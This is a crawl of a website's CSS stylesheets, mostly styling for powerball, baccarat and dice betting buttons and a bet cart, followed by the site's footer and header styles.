.powerball_3rd input.n_odd {background:url(/img/n_holl.png)no-repeat;}
.powerball_3rd input.n_even {background:url(/img/n_jjack.png)no-repeat;}

.powerball_4th {float:right !important;margin-top:15px;}
.powerball_4th input.n_under {background:url(/img/n_under.png)no-repeat;}
.powerball_4th input.n_over {background:url(/img/n_over.png)no-repeat;}

.powerball_5th {margin-top:15px;width:100% !important;text-align:center;}
.powerball_5th input.n_small {background:url(/img/n_small.png)no-repeat;margin-left:135px;}
.powerball_5th input.n_middle {background:url(/img/n_middle.png)no-repeat;}
.powerball_5th input.n_big {background:url(/img/n_big.png)no-repeat;}


.powerball_cartwrap {padding:10px;background:#313d44;width:830px;height:175px;border:1px solid #586d7a;border-radius:5px;margin-top:5px;font-family:sans-serif;}
.powerball_cart {clear: both;display: block;width: 100%;height: 156px;}
.powerball_cart .cart_info {
    display: block;
    width: 180px;
    height: 153px;
    float: left;
    padding: 5px 5px 10px 5px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
    margin-right: 10px;
}
.powerball_cart .cart_info ul {
    display: inline-block;
}
.powerball_cart .cart_info li {
    clear: both;
    display: block;
    padding: 5px 5px;
    border-bottom: 1px solid #313d44;
}
.powerball_cart .cart_info span {
    display: block;
    float: left;
    color: #aaa;
    font-size: 12px;
    width: 70px;
    text-align: left;
}
.powerball_cart .cart_info strong {
    color: skyblue;
    font-size: 12px;
    font-weight: 400;
}
.powerball_cart .cart_info li:after {
    clear: both;
    display: block;
    content: '';
}
.powerball_cart .cart_info span.tx {
    width: 27px;
    display: inline-block;
    margin: 0;
}
.powerball_cart .cart_info em {
    font-style: normal;
    font-weight: bold;
    color: #f60;
    font-size: 14px;
}
.powerball_cart .cart_pay {
    float: left;
    width: 618px;
    position: relative;
    padding: 15px;
    box-shadow: 1px 1px 3px rgba(0,0,0,0.5);
    background: #1a2226;
    border-radius: 5px;
}

.powerball_cart .bet_money label {
    color: #222;
    font-size: 14px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-top: 3px;
}
.powerball_cart .bet_money input {
    text-align: right;
    background: #fff;
    color: #e42828;
    width: 195px;
    font-size: 20px;
    letter-spacing: -0.5px;
    font-weight: bold;
    margin-top: -28px;
    border:0;
    float:right;
}
.powerball_cart .bet_money {
    float: left;
    display: block;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 240px;
    height: 41px;
    padding: 5px 10px;
    margin: 2px 1px 2px;
}
.powerball_cart .bet_money.i_blue input {
    color: #106de1 !important;
}
.powerball_cart .bet_btn_inner {
    clear: both;
    width: 510px;
}
.powerball_cart .bet_btn_inner [type=button] {
    cursor: pointer;
    outline: 0;
    border-radius: 5px;
    border: 1px solid #000;
    letter-spacing: -0.5px;
    font-size: 15px;
    color: #eee;
    background: linear-gradient(180deg, #495e6b, #242e35);
    width: 95px;
    height: 37px;
    margin: 1px;
    float: left;
    text-align: center;
}
.powerball_cart .bet_btn_inner .i_blue {
    background-image: linear-gradient(180deg, #c10000, #910000);
    color: #eee !important;
}
.powerball_cart .bet_btn_inner .i_gray {
    background-image: linear-gradient(180deg, #0274ad, #004e7f);
    color: #f7f7f7 !important;
}
.powerball_cart .bet_money_free {
    float: left;
    display: block;
    background-color: #f7f7f7;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    border: 1px solid #061643;
    width: 289px;
    height: 37px;
    padding: 5px 10px 0;
    margin: 1px 1px;
}
.powerball_cart .bet_money_free label {
    font-weight: bold;
    color: #222;
    font-size: 13px;
    display: inline-block;
    margin-right: 4px;
    letter-spacing: -0.5px;
    margin-bottom:0px;
}
.powerball_cart .bet_money_free input {
    text-align: right;
    background: #f7f7f7;
    color: #111;
    width: 209px;
    font-size: 18px;
    letter-spacing: -0.5px;
    font-weight: bold;
    border:0;
    float:right
}
.powerball_cart input.btn_bet {
    cursor: pointer;
    display: block;
    position: absolute;
    right: 10px;
    top: 17px;
    font-weight: bold;
    font-size: 15px;
    letter-spacing: 0 !important;
    background-image: -webkit-linear-gradient(top,#a90329,#6d0019);
    border: 1px solid #c10000;
    border-bottom: 1px solid #310000;
    border-right: 1px solid #310000;
    width: 100px;
    height: 125px;
    text-align: center;
    color: #fff !important;
    border-radius: 5px;
}



.casino_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.casino_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.casino_wrap>div input {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;}
.casino_wrap>div input:hover,.casino_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.p_pair {background:#3067bf url(/img/baca_pp.png)no-repeat;}
.casino_wrap>div input.player {background:#3067bf url(/img/baca_player.png)no-repeat;}
.casino_wrap>div input.tie {background:#006837 url(/img/baca_tie.png)no-repeat;}
.casino_wrap>div input.banker {background:#c10000 url(/img/baca_banker.png)no-repeat;}
.casino_wrap>div input.b_pair {background:#c10000 url(/img/baca_bp.png)no-repeat;}


.dice_wrap {padding:15px;background:#56488f;width:830px;height:185px;border:1px solid #6e63b9;border-radius:5px;}
.dice_wrap>div {padding:10px;float:left;height:152px;background:#8cc63f;width:100%;border-radius:5px;border:1px solid #baf955;box-shadow:2px 2px 4px rgba(0,0,0,0.5);}
.dice_wrap>div input.odd {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_odd.png?v1)no-repeat;}
.dice_wrap>div input.even {cursor:pointer;border:0;width:138px;height:130px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-top:75px;font-size:24px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_even.png?v1)no-repeat;}

.dice_wrap>div input.seven_under {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_under.png?v1)no-repeat;}
.dice_wrap>div input.seven {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#ffaa00 url(/img/dice_seven.png?v1)no-repeat;}
.dice_wrap>div input.seven_over {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_over.png?v1)no-repeat;}

.dice_wrap>div input.blue {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#3067bf url(/img/dice_blue.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.draw {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#006837 url(/img/dice_draw.png?v1)no-repeat;margin-top:10px;}
.dice_wrap>div input.red {cursor:pointer;border:0;width:138px;height:60px;box-shadow:1px 1px 4px rgba(0,0,0,0.8);outline: 0;float:left;border-radius:5px;margin-left:15px;padding-left:80px;font-size:18px;font-weight:600;
        color:#fff;text-shadow:0 1px 1px #000;letter-spacing: 1px;font-family:sans-serif;background:#c10000 url(/img/dice_red.png?v1)no-repeat;margin-top:10px;}

.dice_wrap>div input:hover,.dice_wrap>div input.on {box-shadow:inset 0 0 150px #56488f;}

.casino_wrap>div input.dragon {background:#3067bf url(/img/dt_dragon.png?v2)no-repeat;margin-left:160px;}
.casino_wrap>div input.tiger {background:#c10000 url(/img/dt_tiger.png?v2)no-repeat;}
.casino_wrap>div input.player1 {background:#3067bf url(/img/player1.png?v2)no-repeat;margin-left: 86px;}
.casino_wrap>div input.player2 {background:#c10000 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.player3 {background:#ffaa00 url(/img/player1.png?v2)no-repeat;}
.casino_wrap>div input.sun {background:#3067bf url(/img/btn_sun.png?v2)no-repeat;}
.casino_wrap>div input.moon {background:#3067bf url(/img/btn_moon.png?v2)no-repeat;}
.casino_wrap>div input.star {background:#3067bf url(/img/btn_star.png?v2)no-repeat;}
.casino_wrap>div input.sunmoonstar {background:#c10000 url(/img/btn_sms.png?v2)no-repeat;}
.casino_wrap>div input.moonsunstar {background:#c10000 url(/img/btn_mss.png?v2)no-repeat;}
.casino_wrap>div input.starsunmoon {background:#c10000 url(/img/btn_ssm.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.sunstarmoon {background:#c10000 url(/img/btn_ssm2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.moonstarsun {background:#c10000 url(/img/btn_mss2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.starmoonsun {background:#c10000 url(/img/btn_sms2.png?v2)no-repeat;margin-top: 7px;}
.casino_wrap>div input.win1 {background:#3067bf url(/img/btn_win1.png?v2)no-repeat;margin-left: 153px;}
.casino_wrap>div input.win2 {background:#ffaa00 url(/img/btn_win2.png?v2)no-repeat;}
.casino_wrap>div input.win3 {background:#c10000 url(/img/btn_win3.png?v2)no-repeat;}
.casino_wrap>div input.odd {background:#3067bf url(/img/btn_odd.png?v2)no-repeat; margin-left: 30%;}
.casino_wrap>div input.even {background:#c10000 url(/img/btn_even.png?v2)no-repeat;}
.casino_wrap.height2 {height:320px !important;}
.powerball_1st.height2 {height:288px !important;}
@media (max-width: 991px) {
	.casino_wrap.height2 {height:180px !important;}
	.powerball_1st.height2 {height:166px !important;}
	.casino_wrap>div input.player1 {margin-left: 20px;}
	.casino_wrap>div input.win1 {margin-left: 80px;}
}



.betting_list {width:830px;margin-top:5px;font-family:sans-serif;}
.betting_table {
    margin-top: 10px;border-collapse: collapse;border-top:0!important;border-bottom:0!important;
}
.betting_table th {
    font-size: 14px;
    height: 36px;
    background: #192630;
    color: #61b4f2;
    border-bottom: 1px solid #b8d1e1;
    text-align:center;
}
.betting_table td {
    text-align: center;
    font-size: 14px;
    height: 40px;
    background: #365266;
    color: #fbfdff;
    border-bottom: 1px solid #86b9d4;
}


/*미니게임 모바일*/

@media all and (max-width:991px) {
    .powerball_wrap {
        padding: 5px;
        background: #3067bf;
        width: 100%;
        border: 1px solid #428efc;
        border-radius: 0px;
        margin-top:5px;
        display:inline-block;
        height:auto;
    }

    .powerball_wrap>div {
        padding: 5px;
        height: 73px;
        background: #e4c249;
        width: 100%;
        border-radius: 5px;
        border: 1px solid #ffee00;
        box-shadow: 2px 2px 4px rgba(0,0,0,0.5);
    }
    .powerball_wrap>div input {
        cursor: pointer;
        border: 0;
        width: 47%;
        height: 60px;
        margin-left: 0px;
        padding-left: 70px;
        max-width:160px;
   }

    .powerball_1st .p_even{float:right;}
    .powerball_2nd .p_over{float:right;}

    .powerball_3rd .n_even{float:right;}
    .powerball_4th .n_over{float:right;}

    .powerball_2nd {margin-top:5px;}
    .powerball_3rd {margin-top: 10px;}
    .powerball_4th {margin-top:5px;}
    .powerball_5th {margin-top:5px;}

    .powerball_5th li {width:33.33%;float:left;}  
    .powerball_5th input{width:96% !important; padding-left: 70px !important;margin-left:4px !important; letter-spacing:-1px !important;}

    .powerball_5th input.n_small {margin-left: 0px !important;}
    .powerball_5th input.n_big {float:right;}

    .powerball_cartwrap {
        width: 100%;
        height: auto;
        margin-top: 0px;
        display:inline-block;
        border-radius:0;
    }

    .powerball_cart .cart_info {
        width: 100%;
        height: 90px;
        background: #1a2226;
        border-radius: 5px;
        margin-right: 0px;
    }

    .powerball_cart .cart_info li {
        width:49%;
        display: inline-flex;
        padding: 5px 5px;
        border-bottom: 1px solid #313d44;
    }

    .powerball_cart .cart_pay {
        width: 100%;
        margin-top:5px;
        padding: 15px;
    }

    .powerball_cart .bet_money {
        float: left;
        display: block;
        width: 99%;
    }
    .powerball_cart .bet_money input {
        text-align: right;
        background: #fff;
        color: #e42828;
        width: 70%;
        font-size: 20px;
        letter-spacing: -0.5px;
        font-weight: bold;
        margin-top: 3px;
        border: 0;
        float: right;
    }
    .powerball_cart .bet_btn_inner {
        clear: both;
        width: 100%;
    }

    .powerball_cart .bet_btn_inner [type=button] {
        color: #eee;
        width: 32.6%;
        height: 37px;
        margin: 1px;
        float: left;
        text-align: center;
    }

    .powerball_cart .bet_money_free {
        width: 99%;
        padding: 5px 10px 0;
        margin: 1px 1px;
    }
    .powerball_cart .bet_btn_inner .i_blue {display:none;}
    .powerball_cart input.btn_bet {
        cursor: pointer;
        display: block;
        position: relative;
        right: 0px;
        top: 4px;
        font-size: 18px;
        width: 100%;
        height: 45px;
    }

    .betting_list {
        width: 100%;
    }

    .betting_table th {
        font-size: 11px;
    }
    .betting_table td {
        font-size: 11px;
        height: 30px;
    }


    .casino_wrap {
        padding: 5px;
        width: 100%;
        height:96px;
        margin-bottom:5px;
    }

    .casino_wrap>div {
        padding: 5px;
        height: 83px;
    }
    .casino_wrap>div>div>ul>li input {
        cursor: pointer;
        border: 0;
        width: 19%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1%;
   }
    .casino_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }


    .casino_wrap>div>div>ul>li input.tiger {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:1.2%;
   }

    .casino_wrap>div>div>ul>li input.dragon {
        cursor: pointer;
        border: 0;
        width: 30%;
        height: 70px;
        margin-left: 0px;
        padding-top: 40px;
        background-size:100% !important;
        font-size:16px;
        margin-left:9%;
   }



    .dice_wrap {
        padding: 5px;
        width: 100%;
        height:236px;
        margin-bottom:5px;
    }

    .dice_wrap>div {
        padding: 5px;
        height: 223px;
    }
    .dice_wrap>div>div>ul>li input.odd {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:1.2%;
   }
    .dice_wrap>div>div>ul>li input.even {
        cursor: pointer;
        border: 0;
        width: 45%;
        height: 70px;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:65% !important;
        font-size:21px;
        margin-left:7.2%;
   }

    .dice_wrap>div>div>ul>li input.seven_under {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.seven {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.seven_over {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }

    .dice_wrap>div>div>ul>li input.blue {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }
    .dice_wrap>div>div>ul>li input.draw {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.4%;
        margin-top:10px;        
   }
    .dice_wrap>div>div>ul>li input.red {
        cursor: pointer;
        border: 0;
        width: 31.5%;
        margin-left: 0px;
        padding-left: 60px;
        padding-top: 0;
        background-size:100% !important;
        font-size:21px;
        margin-left:1.2%;
        margin-top:10px;
   }


    .dice_wrap>div>div>ul>li input.p_pair{
         margin-left:0;
   }




@media (max-width: 991px) {
.imgframe {width: 160px;    float: left;margin-right: 5px;}
.list-item .img {width: 160px !important;}
}










}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/footer.css?
body_size: 889
content:
footer{
	position: static;
}
footer .top {
	background-image: url(../image/footerBg.jpg);
	background-size: cover;
	background-repeat: no-repeat;
	background-position: right;
	padding:15px 0;
}

footer .wrap{
	display: flex;
	align-items: center;
}

footer .top .text {
	font-size: 24px;
	color: #fff;
	width:90%;
}

footer .top .text .color {
	color: #59c0c3;
}

footer .top .btn {
	color: #fff;
	background-color:rgba(0,0,0,0);
	border: 1px solid #fff;
	text-align: right;
	padding: 10px 20px;
}
footer .bottom .wrap{
	display: flex;
	align-items: center;
}
footer .bottom{
	background-color:#2e3c56;
	padding: 10px 0;
}
footer .bottom .footerLogo img{
	width: 90%;
}
.footerText{
	color:#cccccc;
	font-size:14px;
	line-height: 24px;
	margin-left:10px;
}
.ClearBoth::after{
	clear: both;
	display: none;
	content: "";
}

@media (min-width: 1024px) {

	.footer_left{
		width: 30%;
		float:left;
	}

	.footerTextBox{
			background-color:rgba(22,13,149,0.5);
			padding: 10px;
			width: 320px;
			line-height: 24px;
			margin:34px 0;
	}

	.footerTitleText{
		margin-top:10px;
		font-size:16px;
		font-weight: bold;
		color:#fff;
		opacity: 0.7;
	}
	.footertitleContent{
		margin-top:10px;
		font-size:14px;
		font-weight: 300;
		color:#fff;
		opacity: 0.7;
	}
	.footerSns img{
		margin-right:10px;
		cursor: pointer;
	}
	.footercopy{
		font-size: 12px;
    color: #fff;
    opacity: 0.7;
    line-height: 16px;
    margin-top: 29px;
	}
	.footer_right{
		width: 70%;
		float: right;
	}
	.footer_right img{
		width: 100%;
	}

	.footer_top{
		width: 100%;
		background-image: url('../image/footer.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		text-align: center;
		font-size: 24px;
		font-weight: bold;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		margin-top: 20px;
		text-align: center;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 1328px;
    overflow: hidden;
    margin: 0 auto;
    margin-top: 60px;
	}

	.footer_box{
		width: 292px;
		height: 252px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px 0px;
		float: left;
		margin: 20px;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-size: 20px;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 13px;
		line-height: 1.4;
		text-align: center;
	}

	.footer_bottom_pc{
		width: 100%;
		height: 300px;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}


	.footer_mg2{
		margin-top: 28px;
	}

	.footer_mg3{
		margin-top: 20px;
	}
	.footer_mg4{
		margin-top: 35px;
	}

	.footer_bottom_m{
		display: none;
	}

}
@media all and (min-width:768px) and (max-width:1023px) {
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 20px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
	}

	.footer_box_wrap{
		width: 100%;
    overflow: hidden;
    margin-top: 10px;
	}

	.footer_box{
		width: 45%;
    height: 345px;
		background-image: url('../image/footer_box.png');
		background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
		padding: 20px 0px;
		float: left;
		margin: 2.5%;
	}

	.footer_box > p:first-child{
		color: #fff;
    font-weight: bold;
    text-align: center;
    margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
		font-size: 14px;
		line-height: 1.9;
		text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 28px;
	}

	.footer_mg2{
		margin-top: 55px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 55px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
	}

	.footer_bottom_text{
			float: left;
			width: 50%;
	}

	.footer_bottom_img{
			float: left;
			width: 50%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}
@media all and (max-width:767px){
	.footer_top{
		width: 100%;
		background-image: url('../image/footer_m.jpg');
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
		padding: 20px;
	}

	.footer_title{
		font-size: 18px;
		font-weight: bold;
		text-align: center;
		color: #fff;
		margin-top: 25px;
	}

	.footer_content{
		text-align: center;
		line-height: 1.4;
		color: #fff;
		margin-top: 20px;
		font-size: 13px;
	}

	.footer_box_wrap{
		width: 100%;
		overflow: hidden;
		margin-top: 10px;
	}

	.footer_box{
		width: 75%;
    height: 300px;
    font-size: 16px;
    background-image: url(../image/footer_box.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    padding: 20px 20px;
		margin: 0 auto;
		margin-top: 10%;
	}

	.footer_box > p:first-child{
		color: #fff;
		font-weight: bold;
		text-align: center;
		margin: 13px;
	}

	.footer_box > p:last-child{
		color: #fff;
    font-size: 12px;
    line-height: 1.9;
    text-align: center;
	}

	.footer_bottom_m{
		width: 100%;
		background-color: #000;
		overflow: hidden;
		padding: 3%;
	}

	.footer_mg1{
		margin-top: 15px;
	}

	.footer_mg2{
		margin-top: 35px;
	}

	.footer_mg3{
		margin-top: 30px;
	}
	.footer_mg4{
		margin-top: 45px;
	}

	.footer_bottom_wrap1{
		overflow: hidden;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}


	.footer_bottom_wrap2{
		overflow: hidden;
		background-color: #1e1e1e;
		width: 80%;
		margin: 0 auto;
		padding: 20px;
		text-align: center;
	}

	.footer_bottom_text{
		/* float: left; */
width: 100%;
	}

	.footer_bottom_img{
			float: left;
			width: 100%;
			margin-top: 30px;
	}

	.footer_bottom_title{
		font-weight: bold;
		margin: 15px 0px;
		color: #ffffff;
	}

	.footer_bottom_content{
		font-size: 14px;
		margin:10px 0px;
		color: #ffffff;
	}

	.footer_bottom_img > img{
		margin: 0px 5px;
		text-align: center;
	}
}


--- FILE ---
content_type: text/css
request_url: https://sonsofheaven.com/css/header.css?7
body_size: 1937
content:
.at-body{
	background:white !important;
}
.at-container{
	max-width: 1330px !important;

	background: white;
}
.at-main{
	width:900px;
}
.list-wrap {
    width: 97% !important;
    font-size: 13px;
}
.at-side{
	width:380px !important;
	padding: 20px 0px;
}
.text_table tr{
	height: 23px;
}
}
@media (max-width: 760px){
	.at_main{
	    width: 100% !important;
	}
}

header{
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
}

* {
	padding: 0;
	margin: 0;
	
	box-sizing: border-box;
}
@media (max-width: 991px){
	.w-side{
	    display:none;
	}
}
body,
header,
footer {
	padding: 0;
	margin: 0;
}

header,
section,
footer,
div,
p,
ul,
ol,
li,
#wrap {
	display: block;
}

.blue {
	color: #01519e;
}

img {
	border: none;
	vertical-align: top;
}

li {
	list-style-type: none;
}

a:link,
a:visited {
	text-decoration: none;
	color: #333;
}

a:hover,
a:focus {
	/*outline:none;*/
}

.over_hi {
	overflow: hidden;
}

/*Top Header E*/
[class^="lv_"]{
	width: 50px;
	height: 25px;
		margin: 0 auto;
	position: relative;
	color:#fff;
	border-radius: 5px;
}
.text_table th{
	vertical-align: middle;
}
.lv_1{
	background: linear-gradient(-45deg, #82821d 45%, #9a9a46 50%);
}
.lv_2{
	background: linear-gradient(-45deg, #8ba520 45%, #a6bb53 50%);
}
.lv_3{
	background: linear-gradient(-45deg, #fa2517 45%, #fd5449 50%);
}
.lv_4{
	background: linear-gradient(-45deg, #a3411f 45%, #ba6b50 50%);
}
.lv_5{
	background: linear-gradient(-45deg, #2e7528 45%, #579353 50%);
}
.lv_6{
	background: linear-gradient(-45deg, #444444 45%, #6f6f6f 50%);
}
.lvText{
	font-size:10px;
	position: absolute;
	top:5px;
	left: 5px;
	color:#fff;
	font-weight: bold;
}
.lvNum{
	font-size:12px;
	position: absolute;
	bottom:5px;
	right: 5px;
	color:#fff;
	font-weight: bold;
}

@media (min-width: 1024px) {
	.nav_li > li{
		position: relative;
	}
	.nav_li img {
		width: 25px;
		position: absolute;
		left:8px;
		top:18px;
	}
	.nav_li > li > a > span{
		padding-left:24px;
		position: relative;
		color:#fff;
	}
	header {
		position: relative;
		width: 100%;

	}

	.pcNone {
		display: none !important;
	}

	/*menu S*/
	.patternHeader {
		background-image: url(../image/headerPattern.jpg);
		background-size: cover;
		background-repeat: no-repeat;
		background-position: center center;
	}

	#nav {
		margin: 0;
		padding: 0;
		list-style: none;
		overflow: hidden;
	}

#nav li {
    width: 132px;
    line-height: 70px;
    float: left;
    text-align: center;
}
	.bar {
		float: left;
		width: 1px;
		border: 0;
		height: 20px;
		opacity: 0.5;
		margin: 20px 0;
		border-right: 1px solid #e1e1e1;
	}

	#nav li a {
		color: #383838;
		transition: 0.5s;
	}

	#nav li a.jua {
		width: 100%;
		display: inline-block;
		text-decoration: none;
		font-weight: 900;
		color: #fff;

	}

	#nav > li:last-child {
		display: flex;
		justify-content: center;
		align-items: center;
		height: 60px;
		width: 80px;
	}

	#nav li a.jua:hover {
		transition: 0.5s;
	}

	#nav li a.jua:focus {
		transition: 0.5s;
	}

	#nav ol {
		width: 155px;
		overflow: hidden;
		transform: translate(1, 26px);
		position: absolute;
		z-index: 1;
		display: none;
	}

	#nav li ol li {
		width: 100%;
		background-color: #1566a4;
		padding: 0;
		line-height: 60px;
		color: #fff;
		text-align: left;
	}

	#nav li ol li:last-child {
		border: none;
	}

	#nav li ol li a {
		display: block;
		color: #fff;
		font-size: 12px;
		font-weight: 400;
		padding: 0 8%;
		box-sizing: border-box;
	}

	.wrap {
		width: 1280px;
		margin: 0 auto;
	}

	#nav .nav_div {
		overflow: hidden;
		background-color: #f7f5eb;
		display: none;
	}

	#nav .nav_div a {
		display: block;
		color: #666;
		line-height: 40px;
		height: 40px;
		border-top: 1px solid #fff;
	}

	#nav .nav_div a.f_size {
		font-size: 12px;
	}

	#nav li ol li a:hover {
		background-color: #008aff;
		color: #383838;
	}

	.nav_li {
		padding: 0;
	}

	/*menu E*/


	/*Logo And Search S*/
	.wrap::after {
		content: "";
		display: block;
		clear: both;
	}

	.logo {
		height: 100px;
		float: left;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
		cursor: pointer;
	}

	.search {
		height: 100px;
		float: right;
		display: flex;
		justify-content: flex-start;
		align-items: center;
		width: 50%;
	}

	.search > div {
		/*오른쪽 정렬을 위한 기본작업*/
		text-align: right;
		width: 100%;
		font-size: 0;
		/*display : inline-block; 초기화*/
	}

	.search > div > div {
		/*Hash And SerchArea*/
		display: inline-block;
	}

	.Hash {
		padding: 5px 10px;
		border: 1px solid #e1e1e1;
		font-size: 12px;
		margin-right: 10px;
		font-weight: 400;
		cursor: pointer;
	}

	.searchArea {
		font-size: 16px;
		border-bottom: 2px solid #000;
	}

	.searchArea input[type="text"] {
		outline: none;
		border: 0;
	}

	.searchArea button {
		background-color: #fff;
		border: 0;
		padding: 3px;
	}

	/*Logo And Search E*/
	/*Top Header S*/
	.topMenu {
		border-bottom: 1px solid #e5e5e5;
	}

	.IconArea {
		font-size: 0;
		float: left;
		width: 50%;
		height: 32px;
	}

	.JoinArea {
		float: right;
		width: 50%;
	}

	.JoinArea > div {
		text-align: right;
		width: 100%;
		font-size: 0;
	}

	.BtnArea {
		display: inline-block;
		font-size: 12px;
		padding: 10px 10px;
		border: 1px solid #e1e1e1;
		border-right: 0;
		border-bottom: 0;
		border-top: 0;
		font-weight: bold;
	}

	.BtnArea:first-child,
	.BtnArea:first-child a {
		background-color: #01519e;
		color: #fff;
	}

	.BtnArea:nth-child(n+3) {
		font-weight: 400;
	}

	.BtnArea .blue {
		font-weight: 700;
